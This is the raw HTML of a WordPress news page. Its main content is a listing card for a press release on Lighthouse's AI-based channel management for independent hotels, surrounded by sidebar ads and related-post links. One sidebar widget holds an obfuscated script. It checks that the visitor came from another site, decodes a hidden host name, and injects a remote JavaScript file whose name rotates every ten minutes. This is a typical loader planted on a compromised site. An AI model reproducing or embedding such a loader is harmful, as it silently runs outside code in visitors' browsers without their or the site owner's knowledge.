        <img post-id="58167" fifu-featured="1" src="https://cdn.nwe.io/files/x/a1/b5/3b259e7947923ac324e280e8c955.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels" title="Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels" title="Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/usa-travel/lighthouse-launches-ai-based-intelligent-channel-management-with-pricing-promotion-and-distribution-capabilities-for-independent-hotels/">Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    July 18, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>